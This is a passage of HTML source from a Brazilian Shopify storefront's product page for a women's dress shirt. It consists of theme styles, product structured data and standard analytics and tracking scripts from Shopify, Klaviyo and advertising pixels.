    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  } 

  


  
  /*LINHA COLORIDA ABAIXO DO TITULO DAS COLEÇÕES*/
  .section__title::after {
    content: '';
    display: flex;
    bottom: 0;
    left: 0;
    right: 0;
    background: var(--accent-color);
    height: 4px;
    border-radius: 20px;
    width: 100px;
    margin-top: -2px;
  }
  

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #e1e3e4 !important;
    color: #000000 !important;
  }  
</style>

        

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="SO48sVQUmNw-vfLgCOR0jcB7ePvZVV5HfOIYB2tNZ6s">
<meta name="facebook-domain-verification" content="ap10cuxf4x5ma6dswfr9hmiovpqyp4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27761016901/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://missbellastore.com.br/products/camisa-social-feminina-neide.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c0c126d31acd5637bb8b4c3d867f3aa5","betas":["rich-media-storefront-analytics"],"domain":"missbellastore.com.br","predictiveSearch":true,"shopId":27761016901,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "missbellaimports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Shopify warepro 2-7-2-35","id":137216950497,"schema_name":"Warepro","schema_version":"2.7.2.35","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "missbellastore.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//missbellastore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//missbellastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//missbellastore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//missbellastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":27761016901,"offset":-10800,"reqid":"66d58dbb-623f-4762-b232-1026fa2828d0-1769000505","pageurl":"missbellastore.com.br\/products\/camisa-social-feminina-neide","u":"3bb74f91d52b","p":"product","rtyp":"product","rid":8600072650977};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//missbellastore.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://missbellastore.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//missbellastore.com.br/cdn/shop/t/24/assets/theme.min.css?v=173384139393770471401696606095">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 8600072650977,
    "offers": [{
          "@type": "Offer",
          "name": "P \/ Azul + Branco",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200003699;5:100014064",
          "url": "/products/camisa-social-feminina-neide?variant=45397726265569"
        },
{
          "@type": "Offer",
          "name": "M \/ Azul + Branco",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200003699;5:361386",
          "url": "/products/camisa-social-feminina-neide?variant=45397726363873"
        },
{
          "@type": "Offer",
          "name": "G \/ Azul + Branco",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200003699;5:361385",
          "url": "/products/camisa-social-feminina-neide?variant=45397726462177"
        },
{
          "@type": "Offer",
          "name": "GG \/ Azul + Branco",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200003699;5:100014065",
          "url": "/products/camisa-social-feminina-neide?variant=45397726527713"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Azul + Branco",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200003699;5:4182",
          "url": "/products/camisa-social-feminina-neide?variant=45397726593249"
        },
{
          "@type": "Offer",
          "name": "XXGG \/ Azul + Branco",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200003699;5:4183",
          "url": "/products/camisa-social-feminina-neide?variant=45397726691553"
        }
],"brand": {
      "@type": "Brand",
      "name": "Miss Bella Store"
    },
    "name": "Camisa Social Feminina Neide",
    "description": "Descubra o Novo Padrão de Elegância e Conforto.\nRealce sua verdadeira beleza com a Camisa Social Feminina Neide. Feita com tecido inteligente, você vai ficar confortável e elegante.\nConforto Respirável e Frescor Duradouro.\nConfeccionada com tecido respirável e antibactericida, esta peça foi projetada para proporcionar o máximo de conforto e frescor ao longo do dia.\nSem Amarrotar: Praticidade para o Dia a Dia.\nA blusa é feita com um tecido que não amarrota, perfeito para a mulher moderna e dinâmica que precisa estar impecável em qualquer ocasião, sem perder tempo com ferro de passar. \n\nQual Tamanho Pedir:\n\n\n\n\nComprimento\n Busto \nManga\n\n\nP\n66cm\n96cm\n63cm\n\n\nM\n67cm\n100cm\n64cm\n\n\nG\n68cm\n104cm\n65cm\n\n\nGG\n69cm\n108cm\n66cm\n\n\nXGG\n70cm\n112cm\n67cm\n\n\nXXGG\n71cm\n116cm\n68cm\n\n\n\n \nPRODUTO EXCLUSIVO\n\n\n\nA venda do produto em outros sites é proibida! Garanta o produto exclusivo através desse site de venda. \n\n\n",
    "category": "N - Camisa 23",
    "url": "/products/camisa-social-feminina-neide",
    "sku": "14:200003699;5:100014064",
    "image": {
      "@type": "ImageObject",
      "url": "https://missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527.jpg?v=1719599881&width=1024",
      "image": "https://missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527.jpg?v=1719599881&width=1024",
      "name": "Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Translation missing: pt-BR.general.breacrumb.home",
      "item": "https://missbellastore.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Camisa Social Feminina Neide",
          "item": "https://missbellastore.com.br/products/camisa-social-feminina-neide"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        searchUnavailableProducts: "last",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "",
        productSalePrice: "",
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Adicionar ao Carrinho",
        productFormSoldOut: "Esgotado",
        productAdded: "Produto adicionado ao carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "Adicionar ao Carrinho",
        stickButtonCheckout: "Adicionar ao Carrinho"        
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//missbellastore.com.br/cdn/shop/t/24/assets/jquery.min.js?v=158417595810649192771696089650"></script>
    <script src="//missbellastore.com.br/cdn/shop/t/24/assets/sections.js?v=150325681875641472921696089650" defer></script>
    <script src="//missbellastore.com.br/cdn/shop/t/24/assets/theme.min.js?v=130123420881120292591696089650" defer></script>
    <script src="//missbellastore.com.br/cdn/shop/t/24/assets/custom.js?v=90373254691674712701696089650" defer></script>

    <!-- EXIBIR ESTRELAS AREVIEWS NAS COLEÇÕES -->     
    <script src='https://areviewsapp.com/js_codes/collection_rating.js' defer></script>
    <!-- EXIBIR ESTRELAS AREVIEWS NAS COLEÇÕES --><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script>
    
    
    
    
    
	<script>var loox_global_hash = '1619260200470';</script><script>var loox_widgeton_caret = {"visible":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon.loox-caret { color:#333; cursor: pointer; }</style>

<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 45397726265569, product_id : 8600072650977, name : "Camisa Social Feminina Neide", price : "199.90", currency : "BRL", sku : "14:200003699;5:100014064", brand : "Miss Bella Store", variant : "P / Azul + Branco", category : "N - Camisa 23", quantity : "0" }], total_price : "199.90", shop_currency : "BRL"}};
    
</script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XEVxti/klaviyo.js?company_id=XEVxti"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Camisa Social Feminina Neide",
          ProductID: 8600072650977,
          Categories: ["Blusas","Novidades"],
          ImageURL: "https://missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527_grande.jpg?v=1719599881",
          URL: "https://missbellastore.com.br/products/camisa-social-feminina-neide",
          Brand: "Miss Bella Store",
          Price: "R$ 199,90",
          Value: "199,90",
          CompareAtPrice: "R$ 0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27761016901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27761016901,storefrontBaseUrl: "https://missbellastore.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"607846625","configuration":"{\"pixel_id\":\"3208993082734828\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"514425057","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CWLTHD2JTC\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-CWLTHD2JTC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-CWLTHD2JTC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CWLTHD2JTC\\\",\\\"MC-PQQ4F28SK0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CWLTHD2JTC\\\",\\\"MC-PQQ4F28SK0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CWLTHD2JTC\\\",\\\"MC-PQQ4F28SK0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-CWLTHD2JTC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-CWLTHD2JTC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"431522017","configuration":"{\"tagID\":\"2613678542428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404521185","configuration":"{\"pixelCode\":\"CBLEO43C77U41QH030UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"58982625","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Miss Bella Store","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"missbellaimports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/missbellastore.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Social Feminina Neide","vendor":"Miss Bella Store","id":"8600072650977","untranslatedTitle":"Camisa Social Feminina Neide","url":"\/products\/camisa-social-feminina-neide","type":"N - Camisa 23"},"id":"45397726265569","image":{"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"},"sku":"14:200003699;5:100014064","title":"P \/ Azul + Branco","untranslatedTitle":"P \/ Azul + Branco"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Social Feminina Neide","vendor":"Miss Bella Store","id":"8600072650977","untranslatedTitle":"Camisa Social Feminina Neide","url":"\/products\/camisa-social-feminina-neide","type":"N - Camisa 23"},"id":"45397726363873","image":{"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"},"sku":"14:200003699;5:361386","title":"M \/ Azul + 